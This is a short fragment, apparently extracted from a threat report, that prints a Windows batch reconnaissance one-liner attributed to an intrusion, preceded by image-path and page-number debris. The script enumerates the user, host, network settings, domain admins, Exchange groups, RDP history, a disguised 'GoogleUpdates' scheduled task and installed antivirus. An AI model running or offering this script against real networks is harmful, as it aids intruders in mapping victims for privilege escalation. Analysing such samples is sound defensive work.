 4563419213 0 000 6B0C8B2CE9C9 B007 .mumbai-m.site
1 2 3 4 5 6
@echo off&echo Whoami &  whoami &echo HostName  & hostname  & echo IpConfig & ipconfig /all
& echo AllLocalUsers_  & net user /domain  & echo _AllUserInDomain_ & net group /domain  &
echo DomianAdmins_ & net group "domain admins" /domain  & echo _ExchangetrustedMembers_ &
net group "Exchange Trusted Subsystem" /domain & echo NetAccountDomain & net accounts /domain
& echo NetUser & net user  & echo _NetLocalGroupMembers & net localgroup administrators  &
echo netstat_ & netstat -an  & echo tasklist & tasklist  & echo _systeminfo_ & systeminfo  &
echo RDP_ & reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"  &
echo Task & schtasks /query /FO List /TN "GoogleUpdatesTaskMachineUI" /V | findstr /b /n /c:"Repeat: Every:"
& echo AntiVirus &WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName